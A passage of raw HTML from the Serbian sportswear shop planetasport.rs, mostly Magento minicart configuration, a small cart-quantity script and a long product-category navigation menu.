            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}},"couponing.container":{"component":"uiComponent","config":{"displayArea":"couponingContainer"},"children":{"subtotal":{"component":"Zsdev_Couponing\/js\/view\/minicart\/coupon-list"}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699659\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
    <script>
        require([
            'jquery',
            'ko',
            'Magento_Customer/js/customer-data'
        ], function ($, ko, customerData) {
            var ajaxCart = false,
                cartData = customerData.get('cart'),
                minicart = $('[data-block="minicart"]');

            $(document).on('ajax:addToCart', function () {
                ajaxCart = true;
            });

            cartData.subscribe(function (updatedCart) {
                if (ajaxCart) {
                    ajaxCart = false;
                    var numItems = updatedCart.items.length;

                    minicart.on('contentUpdated', function () {
                        numItems--;
                        if (numItems === 0) {
                            setTimeout(function() {
                                $('.action.showcart').click();
                            }, 750);
                        }
                    });
                }
            });

            $('body').on("click",".more, .less",function(){
                var obj = $(this);
                var currentQty = obj.siblings('.cart-item-qty').val();
                var iid = obj.siblings('.update-cart-item').attr('data-cart-item');

                if(obj.hasClass('more')){
                    var newAdd = parseInt(currentQty)+parseInt(1);
                    obj.siblings('.cart-item-qty').val(newAdd);
                    obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                    $('#update-cart-item-'+iid).click();
                    // $('.update-cart-item').show();
                } else {
                    if(parseInt(currentQty) > 1){
                        var newAdd = parseInt(currentQty)-parseInt(1);
                        obj.siblings('.cart-item-qty').val(newAdd);
                        obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                        $('#update-cart-item-'+iid).click();
                        // $('.update-cart-item').show();
                    }
                }
            });
        });
    </script>
</div>
    <div id="g_id_onload"
         data-client_id="648928216705-2i2pjklh0jtto3t9hk11j3g83jph38id.apps.googleusercontent.com"
         data-context="signin"
         data-login_uri="https://planetasport.rs/social_login/account/googleonetap/"
         data-uenc="aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvbXVza2FyY2kuaHRtbD9tYW51ZmFjdHVyZXI9MzU4ODA~">
    </div>
</div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#menu.desktop">
                        Menu Desktop                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="menu.desktop"
                     data-role="content">
                    <div class="level-top">
    <ul data-mage-init='
        {
            "Zsdev_Menu/js/menu":{
                "activeItem": "category-node-24559"            }
        }'
    >
        <li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" style="color: #F00">PATIKE</a></li><li id="category-node-24559"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/muskarci.html" class="parent" style="color: "><i class=""></i>MUŠKARCI</a></li><li id="category-node-24562"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/zene.html" class="parent" style="color: "><i class=""></i>ŽENE</a></li><li id="category-node-24604"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/deca.html" class="parent" style="color: "><i class=""></i>DECA</a></li><li id="brand-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/brendovi/" class="parent">BRENDOVI</a></li><li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" style="color: #F00"><i class="fas fa-percent"></i>ZIMSKA PONUDA</a></li><li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://eplaneta.rs/" style="color: #007DC3">EPLANETA</a></li>    </ul>
</div>
<div data-parent="category-node-24559" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/muskarci/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/muskarci/obuca/patike.html" class="" style="color: "><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/muskarci/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-fudbal.html" class="" style="color: "><i class=""></i>PATIKE ZA FUDBAL</a></li><li><a href="https://planetasport.rs/muskarci/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/kopacke.html" class="" style="color: "><i class=""></i>KOPAČKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-kosarku.html" class="" style="color: "><i class=""></i>PATIKE ZA KOŠARKU</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/muskarci/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/japanke.html" class="" style="color: "><i class=""></i>JAPANKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-odbojku.html" class="" style="color: "><i class=""></i>PATIKE ZA ODBOJKU</a></li><li><a href="https://planetasport.rs/muskarci/obuca/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/muskarci/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/muskarci/odeca/trenerke.html" class="" style="color: "><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/muskarci/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/dzemperi.html" class="" style="color: "><i class=""></i>DZEMPERI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sakoi.html" class="" style="color: "><i class=""></i>SAKOI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/kosulje.html" class="" style="color: "><i class=""></i>KOSULJE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/prsluci.html" class="" style="color: "><i class=""></i>PRSLUCI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/pantalone.html" class="" style="color: "><i class=""></i>PANTALONE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/bokserice.html" class="" style="color: "><i class=""></i>BOKSERICE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/muskarci/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/muskarci/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/torbe.html" class="" style="color: "><i class=""></i>TORBE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/koferi.html" class="" style="color: "><i class=""></i>KOFERI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/lopte.html" class="" style="color: "><i class=""></i>LOPTE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/naocare.html" class="" style="color: "><i class=""></i>NAOČARE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/flasice.html" class="" style="color: "><i class=""></i>FLAŠICE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/novcanici.html" class="" style="color: "><i class=""></i>NOVČANICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/znojnice.html" class="" style="color: "><i class=""></i>ZNOJNICE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/steznici.html" class="" style="color: "><i class=""></i>STEZNICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>ŠTITNICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/oprema-za-pilates.html" class="" style="color: "><i class=""></i>OPREMA ZA PILATES</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/skejtovi.html" class="" style="color: "><i class=""></i>SKEJTOVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/fitnes.html" class="" style="color: "><i class=""></i>FITNES</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/boks.html" class="" style="color: "><i class=""></i>BOKS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/stoni-tenis.html" class="" style="color: "><i class=""></i>STONI TENIS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/ostalo.html" class="" style="color: "><i class=""></i>OSTALO</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/outdoor.html" class="" style="color: "><i class=""></i>OUTDOOR</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/bejzbol.html" class="" style="color: "><i class=""></i>BEJZBOL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/badminton.html" class="" style="color: "><i class=""></i>BADMINTON</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/sup-daske.html" class="" style="color: "><i class=""></i>SUP DASKE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kajaci.html" class="" style="color: "><i class=""></i>KAJACI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/tramboline.html" class="" style="color: "><i class=""></i>TRAMBOLINE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/svetla-za-bicikle.html" class="" style="color: "><i class=""></i>SVETLA ZA BICIKLE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/peskiri.html" class="" style="color: "><i class=""></i>PESKIRI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/camci.html" class="" style="color: "><i class=""></i>CAMCI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/vratilo-za-zgibove.html" class="" style="color: "><i class=""></i>VRATILO ZA ZGIBOVE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/torbice-za-nogu.html" class="" style="color: "><i class=""></i>TORBICE ZA NOGU</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/balanseri.html" class="" style="color: "><i class=""></i>BALANSERI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kreme-za-obucu.html" class="" style="color: "><i class=""></i>KREME ZA OBUCU</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/trake.html" class="" style="color: "><i class=""></i>TRAKE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/padel.html" class="" style="color: "><i class=""></i>PADEL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/dodaci-za-bicikle.html" class="" style="color: "><i class=""></i>DODACI ZA BICIKLE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/proteinski-napitci.html" class="" style="color: "><i class=""></i>PROTEINSKI NAPITCI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/borilacki-sportovi.html" class="" style="color: "><i class=""></i>BORILAČKI SPORTOVI</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/muskarci.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-mu_karci.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/muskarci.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-mu_karci.JPG"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div><div data-parent="category-node-24562" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/zene/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/zene/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/zene/obuca/patike.html" class="" style="color: "><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/zene/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-odbojku.html" class="" style="color: "><i class=""></i>PATIKE ZA ODBOJKU</a></li><li><a href="https://planetasport.rs/zene/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/zene/obuca/japanke.html" class="" style="color: "><i class=""></i>JAPANKE</a></li><li><a href="https://planetasport.rs/zene/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li><li><a href="https://planetasport.rs/zene/obuca/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/zene/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/zene/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/zene/odeca/trenerke.html" class="" style="color: #007DC3"><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/zene/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/zene/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/zene/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/zene/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/zene/odeca/sakoi.html" class="" style="color: "><i class=""></i>SAKOI</a></li><li><a href="https://planetasport.rs/zene/odeca/prsluci.html" class="" style="color: "><i class=""></i>PRSLUCI</a></li><li><a href="https://planetasport.rs/zene/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/zene/odeca/kombinezoni.html" class="" style="color: "><i class=""></i>KOMBINEZONI</a></li><li><a href="https://planetasport.rs/zene/odeca/pantalone.html" class="" style="color: "><i class=""></i>PANTALONE</a></li><li><a href="https://planetasport.rs/zene/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li><li><a href="https://planetasport.rs/zene/odeca/haljine.html" class="" style="color: "><i class=""></i>HALJINE</a></li><li><a href="https://planetasport.rs/zene/odeca/tunike.html" class="" style="color: "><i class=""></i>TUNIKE</a></li><li><a href="https://planetasport.rs/zene/odeca/suknje.html" class="" style="color: "><i class=""></i>SUKNJE</a></li><li><a href="https://planetasport.rs/zene/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/zene/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/zene/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/zene/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/torbe.html" class="" style="color: "><i class=""></i>TORBE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/koferi.html" class="" style="color: "><i class=""></i>KOFERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/novcanici.html" class="" style="color: "><i class=""></i>NOVČANICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/naocare.html" class="" style="color: "><i class=""></i>NAOČARE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/roleri.html" class="" style="color: "><i class=""></i>ROLERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/flasice.html" class="" style="color: "><i class=""></i>FLAŠICE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/fitnes.html" class="" style="color: "><i class=""></i>FITNES</a></li><li><a href="https://planetasport.rs/zene/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/lopte.html" class="" style="color: "><i class=""></i>LOPTE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/znojnice.html" class="" style="color: "><i class=""></i>ZNOJNICE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/steznici.html" class="" style="color: "><i class=""></i>STEZNICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>ŠTITNICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/oprema-za-pilates.html" class="" style="color: "><i class=""></i>OPREMA ZA PILATES</a></li><li><a href="https://planetasport.rs/zene/aksesoari/trotineti.html" class="" style="color: "><i class=""></i>TROTINETI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/skejtovi.html" class="" style="color: "><i class=""></i>SKEJTOVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/boks.html" class="" style="color: "><i class=""></i>BOKS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/ostalo.html" class="" style="color: "><i class=""></i>OSTALO</a></li><li><a href="https://planetasport.rs/zene/aksesoari/stoni-tenis.html" class="" style="color: "><i class=""></i>STONI TENIS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/outdoor.html" class="" style="color: "><i class=""></i>OUTDOOR</a></li><li><a href="https://planetasport.rs/zene/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bicikli.html" class="" style="color: "><i class=""></i>BICIKLI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bejzbol.html" class="" style="color: "><i class=""></i>BEJZBOL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/klizaljke.html" class="" style="color: "><i class=""></i>KLIZALJKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/trake.html" class="" style="color: "><i class=""></i>TRAKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/rolsue.html" class="" style="color: "><i class=""></i>ROLSUE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/badminton.html" class="" style="color: "><i class=""></i>BADMINTON</a></li><li><a href="https://planetasport.rs/zene/aksesoari/sup-daske.html" class="" style="color: "><i class=""></i>SUP DASKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kajaci.html" class="" style="color: "><i class=""></i>KAJACI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/tramboline.html" class="" style="color: "><i class=""></i>TRAMBOLINE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/svetla-za-bicikle.html" class="" style="color: "><i class=""></i>SVETLA ZA BICIKLE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/camci.html" class="" style="color: "><i class=""></i>CAMCI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li><li><a href="https://planetasport.rs/zene/aksesoari/vratilo-za-zgibove.html" class="" style="color: "><i class=""></i>VRATILO ZA ZGIBOVE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/torbice-za-nogu.html" class="" style="color: "><i class=""></i>TORBICE ZA NOGU</a></li><li><a href="https://planetasport.rs/zene/aksesoari/balanseri.html" class="" style="color: "><i class=""></i>BALANSERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kreme-za-obucu.html" class="" style="color: "><i class=""></i>KREME ZA OBUCU</a></li><li><a href="https://planetasport.rs/zene/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/padel.html" class="" style="color: "><i class=""></i>PADEL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/dodaci-za-bicikle.html" class="" style="color: "><i class=""></i>DODACI ZA BICIKLE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/proteinski-napitci.html" class="" style="color: "><i class=""></i>PROTEINSKI NAPITCI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/borilacki-sportovi.html" class="" style="color: "><i class=""></i>BORILAČKI SPORTOVI</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/zene.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-_ene.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/zene.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-_ene.JPG"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div><div data-parent="category-node-24604" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/deca/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/deca/obuca/patike.html" class="" style="color: #007DC3"><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/deca/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/deca/obuca/gumene-cizme.html" class="" style="color: "><i class=""></i>Gumene čizme</a></li><li><a href="https://planetasport.rs/deca/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-fudbal.html" class="" style="color: "><i class=""></i>PATIKE ZA FUDBAL</a></li><li><a href="https://planetasport.rs/deca/obuca/kopacke.html" class="" style="color: "><i class=""></i>KOPAČKE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-kosarku.html" class="" style="color: "><i class=""></i>PATIKE ZA KOŠARKU</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/deca/obuca/patofne.html" class="" style="color: "><i class=""></i>PATOFNE</a></li><li><a href="https://planetasport.rs/deca/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/deca/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/deca/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/deca/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/deca/odeca/trenerke.html" class="" style="color: "><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/deca/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/deca/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/deca/odeca/ski-komplet.html" class="" style="color: "><i class=""></i>SKI KOMPLET</a></li><li><a href="https://planetasport.rs/deca/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/deca/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/deca/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/deca/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a 